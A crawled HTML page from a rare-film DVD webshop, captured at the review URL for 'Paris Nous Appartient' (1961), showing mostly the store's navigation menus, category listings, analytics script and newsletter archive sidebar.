

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rarefilmsandmore.com/Product/Reviews/2977
body_size: 10968
content:


<!DOCTYPE html>
<html lang="en"
>
<head>
    <title>RAREFILMSANDMORE.COM. Product Reviews. PARIS NOUS APPARTIENT (Paris Belongs to Us) (1961)  * with switchable English subtitles *</title>
    <meta http-equiv="Content-type" content="text/html;charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="TOP-rated seller of rare and hard-to-find DVDs and CDs, especially out-of-print European films.  Reasonable prices and volume discounts." />
    <meta name="keywords" content="ufa german war films deutsch holocaust heimat newsreel ddr documentary history rare defa krieg dvd film filme reich nazi marches" />
    <meta name="generator" content="SmartStore.NET 2.5.0.0" />

    
    


<script>
    try {
        if (typeof navigator === 'undefined') navigator = {};
        html = document.documentElement;
        if (/Edge\/\d+/.test(navigator.userAgent)) { html.className += ' edge' }
        else if ('mozMatchesSelector' in html) { html.className += ' moz' }
        else if ('webkitMatchesSelector' in html) { html.className += ' wkit' };
        html.className += (this.top === this.window ? ' not-' : ' ') + 'framed';
    } catch (e) { }
</script>
<!--[if IE 9]><script>try{html.className+=' ie ie9 iepost8 iepre10'}catch(e){};navigator.isIE=9</script><![endif]-->
<!--[if gt IE 9]><script>try{html.className+=' ie ie10 iepost8'}catch(e){};navigator.isIE=10</script><![endif]-->
<!--[if !IE]>--><script>var ieMode = 0; try { if (document.documentMode) { ieMode = document.documentMode; html.className += ' ie iepost8 ie' + document.documentMode } else { html.className += ' not-ie' }; } catch (e) { }; navigator.isIE = ieMode</script><!-- <![endif]--> 

	
	<meta name="accept-language" content="en-US"/>
    <script>
    window.Res = {
        "Common.Notification": "&quot;Alert&quot;",
        "Products.Longdesc.More": "&quot;More&quot;",
        "Products.Longdesc.Less": "&quot;Less&quot;",
        "Jquery.Validate.Email": "&quot;Please enter a valid email address.&quot;",
        "Jquery.Validate.Required": "&quot;This field is required.&quot;",
        "Jquery.Validate.Remote": "&quot;Please fix this field.&quot;",
        "Jquery.Validate.Url": "&quot;Please enter a valid URL.&quot;",
        "Jquery.Validate.Date": "&quot;Please enter a valid date.&quot;",
        "Jquery.Validate.DateISO": "&quot;Please enter a valid date (ISO).&quot;",
        "Jquery.Validate.Number": "&quot;Please enter a valid number.&quot;",
        "Jquery.Validate.Digits": "&quot;Please enter only digits.&quot;",
        "Jquery.Validate.Creditcard": "&quot;Please enter a valid credit card number.&quot;",
        "Jquery.Validate.Equalto": "&quot;Please enter the same value again.&quot;",
        "Jquery.Validate.Maxlength": "&quot;Please enter no more than {0} characters.&quot;",
        "Jquery.Validate.Minlength": "&quot;Please enter at least {0} characters.&quot;",
        "Jquery.Validate.Rangelength": "&quot;Please enter a value between {0} and {1} characters long.&quot;",
        "Jquery.Validate.Range": "&quot;Please enter a value between {0} and {1}.&quot;",
        "Jquery.Validate.Max": "&quot;Please enter a value less than or equal to {0}.&quot;",
        "Jquery.Validate.Min": "&quot;Please enter a value greater than or equal to {0}.&quot;"
    }
</script>

    <link href="/bundles/css/ezfxbyxgajqhjpsztv3p78skddqthycs3lv3abbyo7q1-s2-talpha?v=f2svQwFxANnxK-Bx5sZ4nR5onGBZaE7y9EpwrEC8hR41" rel="stylesheet"/>


    <script src="/bundles/js/gvlehlav6lresuzasaelzcrspvo4ekuu6hffqvo6gow1?v=pLhv9jltmwDm2KLvaf7Gt_cK0K7NAFHIrLlsmEJAs341"></script>

<script src="/Scripts/globalize/cultures/globalize.culture.en-US.js" type="text/javascript"></script>


    
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-45943593-1', 'auto');
ga('send', 'pageview');


</script>


    
	
    
    
    
         <link rel="shortcut icon" href="/favicon-2.ico" />

	
    <!--Powered by SmartStore.net - http://www.smartstore.com-->
</head>
<body class="lyt-cols-2" id="">
    




<div id="page">

        <section id="header">
            
<div id="shopbar" class="clearfix">

    <div class="container">
       
            <!-- CART -->
            <div class="shopbar-tool pull-left" id="shopbar-cart">
                <a class="shopbar-button clearfix" data-target="shopbar-flyout-cart" href="/cart" data-summary-href='/ShoppingCart/ShoppingCartSummary'>
                    <figure class="shopbar-button-icon pull-left">
	                    <i class="fa fa-shopping-basket"></i>
                        <span class='label label-warning ' data-bind-to="TotalProducts">69</span>
                    </figure>
                    <span class="shopbar-button-label pull-left">
                        <span>Subtotal: <span data-bind-to="SubTotal">$983.81</span></span><br />
                        <span style="font-weight: bold">Basket <i class="fa fa-caret-down"></i></span>
                    </span>
                    <span class="sm-arrow"></span>
                </a>                
                <div class="shopbar-flyout" id="shopbar-flyout-cart" data-href='/ShoppingCart/FlyoutShoppingCart'>
                    
                </div>
            </div>



        <!-- ACCOUNT -->
        <div class="shopbar-tool pull-right loaded" id="shopbar-account">
			<a class='shopbar-button clearfix no-drop' data-target="shopbar-flyout-account" href="/login?ReturnUrl=%2FProduct%2FReviews%2F2977" rel="nofollow">
				<figure class="shopbar-button-icon pull-left">
					<i class="fa fa-user"></i>
				</figure>
				<span class="shopbar-button-label pull-left">
						<span>Hello Guest</span><br />
						<span style="font-weight: bold">Log in</span>
				</span>
				<span class="sm-arrow"></span>
			</a>

        </div>

        <!-- WISHLIST -->
            <div class="shopbar-divider"></div>
            <div class="shopbar-tool pull-right" id="shopbar-wishlist">
                <a class="shopbar-button clearfix" data-target="shopbar-flyout-wishlist" href="/wishlist" data-summary-href='/ShoppingCart/ShoppingCartSummary?isWishlist=True'>
                    <figure class="shopbar-button-icon pull-left">
						<i class="fa fa-heart-o"></i>
                        <span class='label label-warning ' data-bind-to="TotalProducts">20</span>
                    </figure>
                    <span class="shopbar-button-label pull-left">
                        <span>Wish</span><br />
                        <span style="font-weight: bold">List <i class="fa fa-caret-down"></i></span>
                    </span>
                    <span class="sm-arrow"></span>
                </a>                
                <div class="shopbar-flyout" id="shopbar-flyout-wishlist" data-href='/ShoppingCart/FlyoutWishlist'>
                    
                </div>
            </div>

        <!-- COMPARE -->

        <!-- SEARCH -->
        


<form action="/search" class="form-search pull-right" method="get">    <div class="input-append" style="position: relative">    
		<input type="text"
			   id="instantsearch"
			   placeholder="Search store"
			   data-minlength="3"
			   data-showthumbs="false"
			   data-url="/catalog/searchtermautocomplete"
			    autocomplete="off" name="q" />
        <button type="submit" class="btn btn-warning" title="Search">
			<i class="fa fa-search"></i>
		</button>
    </div>
</form>

    </div>
</div> 
            
<div id="logobar" class="container">

    <a href="/" class="brand">
            
            <img src='/Media/Thumbs/0006/0006736.png' 
                alt="RAREFILMSANDMORE.COM" 
                title="RAREFILMSANDMORE.COM"
                width="681"
                height="85" />
    </a>

    <nav id="nav-home" class="clearfix">
        
<ul class="pull-left">
    

    <li>
        <a href="/">
            Home page
        </a>
    </li>
            <li>
            <a href="/newproducts">
                New products
            </a>
        </li>
    <li>
        <a href="/search">Search</a>
    </li>
		<li>
			<a href="/contactus">Contact us</a>
		</li>
    
</ul>



    </nav>

    <div class="regional-selectors">
        
    <div id="language-selector" class="regional-selector">
        <ul class="unstyled clearfix">
                <li class="selected">
                    <a title="English (United States)" rel="tooltip nofollow" class='language flag'
                        href="/changelanguage/1?returnurl=%2fProduct%2fReviews%2f2977">
                            <img title='English' alt='English'  class=selected
                                 src="/Content/Images/flags/us.png" width="33" height="33" />
                    </a>
                </li>
                <li >
                    <a title="Deutsch (Deutschland)" rel="tooltip nofollow" class='language flag'
                        href="/changelanguage/2?returnurl=%2fProduct%2fReviews%2f2977">
                            <img title='Deutsch' alt='Deutsch' 
                                 src="/Content/Images/flags/de.png" width="33" height="33" />
                    </a>
                </li>
        </ul>
    </div>

        
    </div>
</div>
            

<div class="container">
    <div id='megamenu' class='navbar'>
        <div class="navbar-inner">
            <div class="container">
                <ul class="nav nav-smart shrinkable" style="margin-right: 0;">
                    
                    

                        <li>
                            <a href="/new-items"  data-target="#">
                                NEW ITEMS
                                     (123)

                            </a>


                        </li>
                            <li class="divider-vertical"></li>
                        <li>
                            <a href="/all-titles"  data-target="#">
                                ALL  TITLES
                                     (5025)

                            </a>


                        </li>
                            <li class="divider-vertical"></li>
                        <li class='dropdown'>
                            <a href="/documentaries-and-newsreels" class="dropdown-toggle" data-target="#">
                                DOCUMENTARIES AND NEWSREELS 
                                     (421)

                                    <i class="fa fa-caret-down chevron"></i>
                            </a>

<div class='dropdown-menu'><div class='dropdown-menu-inner clearfix'>    <ul class='drop-list'>
        <li class='drop-list-item'> 
            <a href="/eastern-european-history-and-culture">Eastern European History and Culture</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/germany-2">Germany</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/postwar-germany-and-europe">Postwar Germany and Europe</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/the-middle-east">The Middle East</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/the-spanish-civil-war">The Spanish Civil War</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/western-european-history-and-culture">Western European History and Culture</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/wwi-documentaries">WWI Documentaries</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/wwii-documentaries">WWII Documentaries</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/german-wartime-newsreels">German Wartime Newsreels</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/military-history-other-than-world-wars">Military History other than World Wars</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/the-former-german-east">The Former German East</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/soviet-newsreels-and-documentaries">Soviet Newsreels and Documentaries</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/miscellaneous-documentaries">Miscellaneous Documentaries</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/american-newsreels">American Newsreels</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/french-newsreels-and-documentaries">French Newsreels and Documentaries</a>
        </li>
    </ul>
</div></div>
                        </li>
                            <li class="divider-vertical"></li>
                        <li class='dropdown'>
                            <a href="/classic-movies" class="dropdown-toggle" data-target="#">
                                CLASSIC MOVIES  
                                     (4640)

                                    <i class="fa fa-caret-down chevron"></i>
                            </a>

<div class='dropdown-menu'><div class='dropdown-menu-inner clearfix'>    <ul class='drop-list'>
        <li class='drop-list-item dropdown-submenu'> 
            <a href="/movies-listed-by-country">Movies Listed by Country</a>
    <ul class='dropdown-menu'>
        <li> 
            <a href="/african-films">African Films</a>
        </li>
        <li> 
            <a href="/algerian-films">Algerian Films</a>
        </li>
        <li> 
            <a href="/american-films">American Films</a>
        </li>
        <li> 
            <a href="/arabic-middle-eastern-films">Arabic / Middle Eastern Films</a>
        </li>
        <li> 
            <a href="/argentinian-films">Argentinian Films</a>
        </li>
        <li> 
            <a href="/classic-movies-australian-new-zealand-films-2">Australian &amp; New Zealand Films</a>
        </li>
        <li> 
            <a href="/austrian-films">Austrian Films</a>
        </li>
        <li> 
            <a href="/belarusian-films">Belarusian Films</a>
        </li>
        <li> 
            <a href="/belgian-films-2">Belgian Films</a>
        </li>
        <li> 
            <a href="/bosnian-films">Bosnian Films</a>
        </li>
        <li> 
            <a href="/brazilian-films">Brazilian Films</a>
        </li>
        <li> 
            <a href="/british-films">British Films</a>
        </li>
        <li> 
            <a href="/bulgarian-films">Bulgarian Films</a>
        </li>
        <li> 
            <a href="/chinese-films">Chinese Films</a>
        </li>
        <li> 
            <a href="/croatian-films">Croatian Films</a>
        </li>
        <li> 
            <a href="/cuban-films">Cuban Films</a>
        </li>
        <li> 
            <a href="/czech-and-slovak-films">Czech and Slovak Films</a>
        </li>
        <li> 
            <a href="/danish-films">Danish Films</a>
        </li>
        <li> 
            <a href="/ddr-films">DDR Films (East German)</a>
        </li>
        <li> 
            <a href="/dutch-films">Dutch Films</a>
        </li>
        <li> 
            <a href="/egyptian-films">Egyptian Films</a>
        </li>
        <li> 
            <a href="/estonian-films">Estonian Films</a>
        </li>
        <li> 
            <a href="/finnish-films">Finnish Films</a>
        </li>
        <li> 
            <a href="/french-films">French Films</a>
        </li>
        <li> 
            <a href="/georgian-films-2">Georgian, Azerbaijani, and Armenian Films</a>
        </li>
        <li> 
            <a href="/german-austrian-films">German Films</a>
        </li>
        <li> 
            <a href="/greek-films">Greek Films</a>
        </li>
        <li> 
            <a href="/hungarian-films">Hungarian Films</a>
        </li>
        <li> 
            <a href="/indian-films">Indian Films</a>
        </li>
        <li> 
            <a href="/israeli-films">Israeli Films</a>
        </li>
        <li> 
            <a href="/iranian-films">Iranian Films</a>
        </li>
        <li> 
            <a href="/italian-films">Italian Films</a>
        </li>
        <li> 
            <a href="/japanese-films">Japanese Films</a>
        </li>
        <li> 
            <a href="/kazakh-films-2">Kazakh Films</a>
        </li>
        <li> 
            <a href="/lebanese-films">Lebanese Films</a>
        </li>
        <li> 
            <a href="/macedonian-films">Lithuanian Films</a>
        </li>
        <li> 
            <a href="/mexican-films">Mexican Films</a>
        </li>
        <li> 
            <a href="/moldovan-films-3">Moldovan Films</a>
        </li>
        <li> 
            <a href="/mongolian-films">Mongolian Films</a>
        </li>
        <li> 
            <a href="/noth-korean-films">North Korean Films</a>
        </li>
        <li> 
            <a href="/norwegian-films">Norwegian Films</a>
        </li>
        <li> 
            <a href="/polish-films">Polish Films</a>
        </li>
        <li> 
            <a href="/portuguese-films">Portuguese Films</a>
        </li>
        <li> 
            <a href="/rumanian-films">Romanian Films</a>
        </li>
        <li> 
            <a href="/russian-and-former-ussr-films">Russian and former USSR Films</a>
        </li>
        <li> 
            <a href="/serbian-films">Serbian Films</a>
        </li>
        <li> 
            <a href="/slovenian-films">Slovenian Films</a>
        </li>
        <li> 
            <a href="/spanish-films">Spanish Films</a>
        </li>
        <li> 
            <a href="/swedish-films">Swedish Films</a>
        </li>
        <li> 
            <a href="/swiss-films">Swiss Films</a>
        </li>
        <li> 
            <a href="/syrian-films-2">Syrian Films</a>
        </li>
        <li> 
            <a href="/ukrainian-films">Ukrainian Films</a>
        </li>
        <li> 
            <a href="/uzbek-films">Uzbek Films</a>
        </li>
        <li> 
            <a href="/classic-movies-movies-listed-by-country-venezuelan-films">Venezuelan Films</a>
        </li>
        <li> 
            <a href="/yiddish-films">Yiddish Films</a>
        </li>
        <li> 
            <a href="/vietnamese-films">Vietnamese Films</a>
        </li>
        <li> 
            <a href="/ex-yugoslavian-films">Ex-Yugoslavian Films</a>
        </li>
    </ul>
        </li>
        <li class='drop-list-item'> 
            <a href="/war-films-action-and-adventure">Action and Adventure</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/animation-fantasy">Animation</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/biography">Biography</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/comedy-films">Comedy Films</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/crime-drama">Crime Drama</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/drama-melodrama">Drama / Melodrama</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/heimatfilme">Family Films  (incl. Heimatfilme)</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/fantasy">Fantasy</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/gay-and-lesbian-interest">Gay and Lesbian Interest</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/history">History</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/horror-and-supernatural">Horror and Supernatural</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/judaica-holocaust-films">Judaica / Holocaust Films</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/musicals">Musicals</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/mystery">Mystery</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/our-animal-friends-2">Our Animal Friends</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/romance">Romance</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/postwar-and-heimatfilme">Post-WWII and Tr&#252;mmerfilme  (Rubble Films)</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/science-fiction">Science Fiction</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/silent-films">Silent Film Era  </a>
        </li>
        <li class='drop-list-item'> 
            <a href="/sports-2">Sports</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/films-released-in-nazi-germany-1933-1945">Third Reich Films</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/thriller-espionage">Thriller / Espionage</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/war-military-related">War &amp; Military Related</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/westerns">Westerns</a>
        </li>
    </ul>
</div></div>
                        </li>
                            <li class="divider-vertical"></li>
                        <li>
                            <a href="/film-programs"  data-target="#">
                                FILM PROGRAMS
                                     (29)

                            </a>


                        </li>
                            <li class="divider-vertical"></li>
                        <li class='dropdown'>
                            <a href="/music" class="dropdown-toggle" data-target="#">
                                MUSIC
                                     (19)

                                    <i class="fa fa-caret-down chevron"></i>
                            </a>

<div class='dropdown-menu'><div class='dropdown-menu-inner clearfix'>    <ul class='drop-list'>
        <li class='drop-list-item'> 
            <a href="/wwii-music">WWII Music</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/marches-and-military-music">Marches and Military Music</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/ddr-music">DDR Music</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/german-music">German Music</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/arabic-music">Arabic Music</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/israeli-music">Israeli Music</a>
        </li>
    </ul>
</div></div>
                        </li>
                            <li class="divider-vertical"></li>
                        <li class='dropdown'>
                            <a href="/judaica-holocaust-studies" class="dropdown-toggle" data-target="#">
                                JUDAICA &amp; HOLOCAUST STUDIES
                                     (167)

                                    <i class="fa fa-caret-down chevron"></i>
                            </a>

<div class='dropdown-menu'><div class='dropdown-menu-inner clearfix'>    <ul class='drop-list'>
        <li class='drop-list-item'> 
            <a href="/jewish-life-after-the-holocaust">Jewish Life after the Holocaust</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/jewish-life-before-the-holocaust">Jewish Life Before the Holocaust</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/the-holocaust-anti-semitism">The Holocaust &amp; Anti-Semitism</a>
        </li>
    </ul>
</div></div>
                        </li>
                            <li class="divider-vertical"></li>
                        <li>
                            <a href="/the-adult-section-sexuality"  data-target="#">
                                THE ADULT SECTION - SEXUALITY
                                     (102)

                            </a>


                        </li>

                    

                </ul>

                <ul class="nav nav-smart shrink-menu pull-right hide">
                    <li class="dropdown">
                        <a class="dropdown-toggle" href="#" data-target="#" onclick="return false;" rel="nofollow">
                            <sup>...</sup>
                        </a>
                        <div class="dropdown-menu pull-right"></div>
                    </li>
                </ul>

            </div>
        </div>
    </div>
</div>


        </section>

    
    <div id="content-wrapper">

        <!-- Terms of service -->
        <section id="content" class="container drop-shadow lifted">
            
            
    

            <div id="content-body" class="row">
                

<div id="content-left" class="span5">


    <div class="block block-bordered block-category-navigation">
        <div class="block-title">
            Categories
        </div>
        <div class="block-body listbox">
            <nav class="nav-category">
                    <ul class="level-1">
            <li>
                <a href="/new-items">NEW ITEMS
                         (123)
                </a>
            </li>
            <li>
                <a href="/all-titles">ALL  TITLES
                         (5025)
                </a>
            </li>
            <li class="parent">
                <a href="/documentaries-and-newsreels">DOCUMENTARIES AND NEWSREELS 
                         (421)
                </a>
            </li>
            <li class="parent">
                <a href="/classic-movies">CLASSIC MOVIES  
                         (4640)
                </a>
            </li>
            <li>
                <a href="/film-programs">FILM PROGRAMS
                         (29)
                </a>
            </li>
            <li class="parent">
                <a href="/music">MUSIC
                         (19)
                </a>
            </li>
            <li class="parent">
                <a href="/judaica-holocaust-studies">JUDAICA &amp; HOLOCAUST STUDIES
                         (167)
                </a>
            </li>
            <li>
                <a href="/the-adult-section-sexuality">THE ADULT SECTION - SEXUALITY
                         (102)
                </a>
            </li>
    </ul>

            </nav>
        </div>
    </div>





	<p style="text-align: center;"><a href="/t/current%20specials"><img alt="" src="/Media/Uploaded/fall sale sq 25.jpg" style="height: 217px; width: 220px;" /></a></p>





<div class="block block-bordered topic-widget topic-widget-newsletterlist">
<h1 class="block-title">Newsletter</h1>    <div class="block-body">
        <p style="text-align: center;"><a href="/t/Newsletter"><strong><img alt="" src="/Media/Uploaded/current-issue.jpg" style="width: 150px; height: 150px;" /></strong></a></p>

<p style="text-align: center;"><span style="color:#F0FFFF;"><strong>.</strong></span></p>

<p style="text-align: center;"><span style="font-size:18px;"><strong><span style="font-family:verdana,geneva,sans-serif;">Archive</span></strong></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter1025" style="font-size: medium; line-height: 25.6px; text-align: center;">October 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0925" style="font-size: medium; line-height: 25.6px; text-align: center;">September 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter070825" style="font-size: medium; line-height: 25.6px; text-align: center;">July-August 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0625" style="font-size: medium; line-height: 25.6px; text-align: center;">June 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0525" style="font-size: medium; line-height: 25.6px; text-align: center;">May 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0425" style="font-size: medium; line-height: 25.6px; text-align: center;">April 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0325" style="font-size: medium; line-height: 25.6px; text-align: center;">March 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0225" style="font-size: medium; line-height: 25.6px; text-align: center;">February 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0125" style="font-size: medium; line-height: 25.6px; text-align: center;">January 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter1224" style="font-size: medium; line-height: 25.6px; text-align: center;">December 2024</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter1124" style="font-size: medium; line-height: 25.6px; text-align: center;">November 2024</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter1024" style="font-size: medium; line-height: 25.6px; text-align: center;">October 2024</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0924" style="font-size: medium; line-height: 25.6px; text-align: center;">September 2024</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0918" style="font-size: medium; line-height: 25.6px; text-align: center;"> </a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><a href="/t/Newsletter0118" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a></p>

<p style="text-align: center;"></p>

<p style="text-align: center;"><a href="/t/Newsletter1217" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a><a href="/t/Newsletter0117" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a></p>

<p style="text-align: center;"><a href="/t/Newsletter1216" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a><a href="/t/Newsletter0716" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a></p>

<p style="text-align: center;"><a href="/t/Newsletter0616" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a><a href="/t/Newsletter0516" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"> </span></a></p>

<p style="text-align: center;"><a href="/t/Newsletter060416" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a><span style="font-size:16px;"><a href="/t/Newsletter010216" style="font-size: medium;"><span face="arial, helvetica, sans-serif" size="3"></span></a></span></p>

<p style="text-align: center;"><span style="font-size:16px;"><a href="/t/Newsletter291215" style="font-size: medium;"><span face="arial, helvetica, sans-serif" size="3"></span></a></span><span style="font-size:16px;"><a href="/t/Newsletter030715"><span face="arial, helvetica, sans-serif" size="3"></span></a></span></p>

<div id="gtx-trans" style="position: absolute; left: 1227px; top: 246.25px;">
<div class="gtx-trans-icon"></div>
</div>

    </div>
</div>


